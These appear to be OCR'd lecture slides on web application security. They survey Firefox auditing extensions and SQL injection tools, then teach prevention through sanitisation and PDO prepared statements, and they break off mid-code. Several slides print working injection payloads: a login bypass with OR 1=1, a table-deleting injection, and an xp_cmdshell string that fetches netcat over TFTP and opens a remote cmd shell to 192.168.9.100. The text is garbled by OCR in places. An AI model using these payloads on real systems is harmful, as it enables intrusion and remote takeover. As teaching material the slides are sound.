

Content-Encoding

Cache-Control

Date

gzip

Sat, 04 Mar 2006 16:...

private, x-gzip-ok=""

#### FireCAT (Firefox Catalog of Auditing exTensions)  $\rightarrow$  Shazou **FireCAT** http://firecat.toolswatch.org/Whois  $\rightarrow$  Active Whois **DomainFinder Firefox Catalog of Auditing exTensions** → HostlP.info  $\rightarrow$  ShowlP **Location Info** → ASnumber FoxyProxy → → Header Spy SwitchProxy → **Proxying / Web Utilities Enumeration and Fingerprint Information Gathering** → Header Monitor Pow (Plain Old WebServer HackBar → → People Search **Data Mining** Commands  $\triangle^{\rightarrow}$ ChickenFoot → **Gnosis** Tamper Data → HeaderMonitor → → Advanced dork Googling and Spidering LiveHTTPHeaders → → SpiderZilla RefControl → → View Dependencies User Agent Switcher → 「Add n Edit Cookies → Security auditing → Bibirmer toolbar All in one Cookies Swap → **FireCAT 1.2 : Firefox Catalog of Auditing Toolbox** HttpOnly → Web Developer → AllCookies → → Jsview Could be used with InspectThis → DOM Inspector → → Cert Viewer Plus Editors FormFox  $\rightarrow$  $\rightarrow$  FireBug Poster  $\rightarrow$ → XML developer Toolbar) Scripts W Greasemonkey -→ CrossFTP **Client and Server** Hacks for fun **File Transfer Protocol** Technika → **Client**  $\rightarrow$  FireFTP FileEncrypter  $\rightarrow$ **Intrusion Detection System** → FireKeeper Net-force tools → **Encryption / Hashing**  $FireGPG \rightarrow$ **Network Utilities** → ffsniff Sniffers MDHashTool → Misc → Oracle DBA ToolBar QArchive.org web files checker → → Oracle OraDB Error Code Look-up Dr.Web anti-virus link checker **Malware Scanner Database** → SQL Connection ClamWin Antivirus Glue for Firefox → → MySQL Client  $Refspoof \rightarrow$ **Anti Spoof** Hotspots → JiWire Wi-Fi iMacros → Automation → Open Source Vulnerability Database Search

**IT Security Related** 

→ US Homeland Security Threat

**Enhanced History Manager -**

 $Slogger \rightarrow$ 

Logs / History

#### OWASP Mantra - Security Framework



**SOUrceforge** 



- The project's goal is to create a framework to find and exploit web application vulnerabilities that is easy to use and extend
	- Performs scanning as Nikto and Nessus
	- Performs exploitation as Metasploit etc.
	- Platform-Independent
		- Pyton and GTK for GUI (console mode is available)
	- Plugin support
	- Easy updating via SVN (Subversion)
	- Good homepage
		- Rapid7 sponsored
		- http://w3af.org/



# SQL Injection I

- SQL or code injection is a very large and complex area
	- Client side presentation (first tier)
		- Java, JavaScript, DHTML, Flash, Silverlight, Ajax etc.
	- Server side Web application logic (middle tier)
		- ASP, ASP.NET, CGI, ColdFusion, JSP/Java, PHP, Perl, Python, Ruby on Rails etc.
	- Database storage (third tier)
		- MS SQL server, MySQL, Oracle, PostgreSQL, Sybase, DB2, Ingres etc.
	- Web server software and operating systems
- String SQL injection (first order attack)
	- Bypass authorization by piggybacking additional SQL statements
	- Create two or more SQL statements to add or modify data
	- Try to run commands in the underlaying OS via command injection
- Inject into trusted persistent storage as tables (second order attack)
	- An attack is subsequently executed by another activity

# SQL Injection II

- Figure out how the Web application interacts with the back-end database and see how the system reacts to submitted information
	- Fuzz input forms and probe for descriptive error messages
	- Find a user supplied input string which is part of a DB-query
	- Then by adding quotation characters as for example: **'** or **"** and command delimiters as **;** try to fuzz the DB
- Pretty hard to set up a good testing environment!
	- Luckily we have WebGoat!
	- http://www.owasp.org (web security organization)
- Common SQL injection works on SQL statements as
	- SELECT, INSERT, UPDATE, DELETE, CREATE, DROP, ALTER
	- UNION, WHERE, LIKE, AND, OR, NOT, VALUES
- Suppose we forced an error message in an web application as
	- Error in query expression string: 'userid = 101'" (we just added one **"**)
	- SELECT \* FROM user data WHERE userid = 101 OR 'TRUE'
	- Injecting the last SQL logic may present the whole user\_data table



#### WebGoat – Hacker Firefox



# SQL Injection III

#### • Some examples of SQL Injections (Hacking Exposed)





# SQL Injection IV

- MS SQL Server and ASP (& concatenate strings)
- Vulnerable ASP code and bypass authorization

```
sSql = "SELECT * FROM tblCustomers WHERE cust name='" &
  myUsrName & "' AND cust_password='" & myUsrPassword & "'"
```

```
• Lets input the cust name "'OR 1=1--" (note that the "--" closes the query)
SELECT * FROM tblCustomers WHERE cust name='' OR 1=1-- AND
cust password='" & myUsrPassword & "'"
```
[PHP demo] - http://www.thegeekstuff.com/2012/02/sql-injection-attacks/

- Piggyback code execution via xp cmdshell extended stored procedure which only members of sysadmin can execute
- Execute an ipconfig command, outputting it to a browsable text file
- or 1=1; exec master..xp cmdshell '"ipconfig" > c:\Inetpub\wwwroot\ip.txt';--
- Use xp\_cmdshell to try and upload netcat from a Tftp server then start a netcat shell on the SQL server
- ' or 1=1;exec master..xp cmdshell '"tftp -i 192.168.9.100 GET nc.exe && nc.exe 192.168.9.100 53 -e cmd.exe';--

# SQL Injection V

• SQLMap (more or less any database)

Official sglmap video demonstration 1

Extensively fingerprint the back-end database management system, enumerate banner, session user, current database, users, users' password

hashes and databases

http://sqlmap.sourceforge.net/

sqlmap version: 0.8 Target database management system: MySQL 5.1 Target web application technologies: Apache 2.2 / PHP 5.2 Target operating system: Debian GNU/Linux 5.0

> sqlmap video demonstration http://sqlmap.sourceforge.net



File Edit View Search Terminal Help san ss@brian:~/nasel/themole-code\$ ./mole.py

 $\Box$ 

360<sub>p</sub>

**A SQL Injection Tool** 

salmap

• The Mole

- $0:00 / 0:34$
- http://sourceforge.net/projects/themole/
- Sqlsus (MySQL)
	- http://sqlsus.sourceforge.net/
- Sqlninja (MSSQL)
	- http://sqlninja.sourceforge.net/
- SQL Injection cheat sheats
	- http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
	- http://devcheatsheet.com/tag/sql-injection/

#### **Commercial tools**

Pangolin - free edition http://www.nosec-inc.com Havij Advanced SQL Injection - free version http://www.itsecteam.com/

# Never forget to sanitize input!

- An attacker could put in \*anything\*, even scripts as parameters to your REST service!
	- http://localhost/myhome/demo.php? fname=<b>Hans</b>&sname=<h1>Jones</h1>
- We must get rid of tags (<) etc. and could for example use the str\_replace() function
	- \$person = str\_replace("<","",\$person);
- A better option is to use the preg\_replace(); function
	- $-$  \$person = preg\_replace("/[^A-Z,a-z,0-9, ,.,',;,:,?]/", "", \$str);
- It will filter out everything except the characters following the **^**
- It is much better to delete everything EXCEPT a specified range of characters than allow everything apart from the following ...
- Failure to do this will mean that your site WILL get hacked!

# Searching a table 1

```
<?php
                                                                                         B localhost/myhome/
# Start the page properly
echo "<html>";
                                                                                        \leftarrow \rightarrow C \land 0
echo "<br/>body>";
                                                                                        ble Freja och Embla -
# Check whether the searchtype radio button has been set
                                                                                        Search for firstname:
# If not set, display the search form.
if (!isset($_POST["searchtype"]))
                                                                                         ha
{ 
     echo "<form method='POST' action='search.php'>";
                                                                                        Full search ©
     echo "Search for firstname: < hr>>":
                                                                                        Partial search <sup>O</sup>
     echo "<input type='text' name='searchtext' size='15'>";
     echo "<br><br>";
     echo "Full search ";
                                                                                          Search
     echo"<input type='radio' value='FULL' checked name='searchtype'><br/>kbr>";
     echo "Partial search ";
     echo "<input type='radio' name='searchtype' value='PARTIAL'>";
     echo "<br><br>";
     echo "<input type='submit' value='Search' name='submit'>";
     echo "</form>";
} # if
else # Searchtype was set, so retrieve form data and do the search
{
     $searchtext = $ POST["searchtext"]; # Retrieve from the form
     $searchtype = $ POST["searchtype"]; # Retrieve from the form
     $searchtext san = sanitize form text($searchtext); # Prevents SQL injections!
      # Now connect to the database
     \dots $db host = "localhost";
     \daggerdb database = "thewebbo hms";
     \daggerdb username = "hjo";
     \daggerdb password = "abc123xyz";
     $dbcnx = mysql_connect($db_host, $db_username, $db_password);
     mysql select db($db database);
```
# Searching a table 2

```
# Construct the appropriate query
     if ($searchtype == "FULL") {
           $query = "select firstname, surname from customers ";
           $query .= "where firstname = '$searchtext_san'";
     } # if
     if ($searchtype == "PARTIAL") {
           $query = "select firstname, surname from customers ";
           $query .= "where firstname LIKE '%$searchtext_san%'";
     } # if
     # Now do the query
     \beta q = mysql query($query);
     $total = mysql num rows({$q});
     if ({$total == 0})echo "Sorry, no matches found.";
      }
     if ({$total > 0)} {
           while (\frac{5}{7}row = mysgl_{f}f) fetch array(\frac{5}{7}q)}
                 echo $row["firstname"] . " " . $row["surname"] . "<br>";
            } # while
     } # if matches found
} # else
# End the page properly
echo "\langle/\text{body}\rangle";
echo "</html>";
exit();
                                                                 B localhost/myhome/search. X +
function sanitize form text($t)
                                                                               O localhost/myhome/search.php
{
                                                                \leftarrow \rightarrow C A
     $t = strip tags(St);Die Freja och Embla - A iGoogle S Synonymer.se - Lexi...
     $t = prog replace("/[^A-Za-z0-9@. -]/", "", $t);return $t;
                                                                Hans Jones
}
                                                                Hans Edy Mårtensson
?>
```
### Preventing SQL Injection Attacks

- In the previous example we did something like: select firstname, surname from customers where surname = 'Smith'
	- But what if the visitor enters some search text as follows: Smith' or surname != 'Smith
	- We end up with: select firstname, surname from customers where surname = 'Smith' or surname != 'Smith'
	- In other words, it will return the entire contents of the table!
- Consider what happens if the following is entered as a surname: Smith' or surname != 'Smith; delete from customers
	- The semicolon is the standard character in MySQL for separating multiple commands on a single line. So now, after your program searches for the entered surname, it will then delete the entire contents of your customer database!
- Note that we can enter characters in HEX code as well %3B = **;** which means that we must block the **%** too
- Attackers have sophisticated tools that automatically look for such errors on web sites and try to exploit them!
- Use DB access layers which support **prepared statements** for DB access as for example PDO



### PDO – create and update

• Using PDO, create and update is normally a two-step process



#### <?php

```
# The most basic type of insert, STH means "Statement Handle", no binding here
$STH = $DBH->prepare("INSERT INTO folks ( first_name ) values ( 'Cathy' )");
$STH->execute();
?>
```
- A prepared statement is a precompiled SQL statement that can be executed multiple times by just sending the data to the server
- It has the added advantage of automatically making the data used in the placeholders safe from SQL injection attacks!

```
<?php
# no placeholders - ripe for SQL Injection! 
$STH = $DBH->prepare("INSERT INTO folks (name, addr, city) values ($name, $addr, $city)");
# unnamed placeholders 
$STH = $DBH->prepare("INSERT INTO folks (name, addr, city) values (?, ?, ?)");
# named placeholders 
$STH = $DBH->prepare("INSERT INTO folks (name, addr, city) value (:name, :addr, :city)");
?>
```
## PDO - prepared statements 1

• Unnamed placeholders

```
<?php
$STH = $DBH->prepare("INSERT INTO folks (name, addr, city) values (?, ?, ?)");
# assign variables to each place holder, indexed 1-3
$STH->bindParam(1, $name); $STH->bindParam(2, $addr); $STH->bindParam(3, $city);
# insert one row - once the query have been prepared ... 
$name = "Daniel";
$addr = "1 Wicked Way";
$city = "Arlington Heights";
$STH->execute();
# ... insert another row with different values – multiple times (looping)
$name = "Steve"
$addr = "5 Circle Drive";
$city = "Schaumburg";
$STH->execute();
# Does this seem a bit unwieldy for statements with a lot of parameters? It is!
# However, if your data is stored in an array, there's an easy shortcut.
# We do not need to use ->bindParam() - the execute($values) method does this!
# the array data we want to insert must be in the arg. ->execute(argument)
$data = array('Cathy', '9 Dark and Twisty Road', 'Cardiff');
$STH = $DBH->prepare("INSERT INTO folks (name, addr, city) values (?, ?, ?)");
$STH->execute($data);
?>
```
### PDO - prepared statements 2

#### • Named placeholders

#### <?php

```
$STH = $DBH->prepare("INSERT INTO folks (name, addr, city) value (:name, :addr, :city)");
# the first argument is the named placeholder name - notice named placeholders always start with a colon
$STH->bindParam(':name', $name); $STH->bindParam(':addr', $addr); $STH->bindParam(':city', $city);
# insert one row - insert as many rows as you want just updating the variables and ->execute() 
$name = "Daniel"; $addr = "1 Wicked Way"; $city = "Arlington Heights";
$STH->execute();
# You can use a shortcut here as well, but it works with associative arrays. The data we want to insert
$data = array(':name' => 'Cathy', ':addr' => '9 Dark and Twisty', ':city' => 'Cardiff');
$STH = $DBH->prepare("INSERT INTO folks (name, addr, city) value (:name, :addr, :city)");
# And the array shortcut ->execute(arg)!
$STH->execute($data);
# Another nice feature of named placeholders is the ability to insert objects directly into your 
# database, assuming the properties match the named fields - a simple object
class person {
     public $name; public $addr; public $city;
     function __construct($n,$a,$c) {
           $this ->name = $n; $this ->addr = $a; $this ->city = $c;}
     # etc ...
}
$cathy = new person('Cathy','9 Dark and Twisty','Cardiff');
# here's the fun part
$STH = $DBH->prepare("INSERT INTO folks (name, addr, city) value (:name, :addr, :city)");
# By casting the object to an array in the execute, the properties are treated as array keys
$STH->execute((array)$cathy);
?>
```
## PDO - prepared statements 3

• Update and delete with named placeholders

```
<?php
// update using named place holders
$id = 5:
$name = "Joe the Plumber";
try {
      $DBH = new PDO('mysql:host=localhost;dbname=someDatabase', $username, $password);
      $DBH->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
      $STH = $DBH->prepare('UPDATE someTable SET name = :name WHERE id = :id');
      $result = $STH->execute(array(':id' => $id, ':name' => $name));
      echo $STH->rowCount(), " - ", $result;
} 
catch(PDOException $e) {
